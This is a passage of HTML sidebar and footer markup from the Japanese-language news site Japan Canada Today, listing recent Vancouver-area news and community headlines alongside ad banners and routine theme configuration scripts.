        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20561","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20561","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20561","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

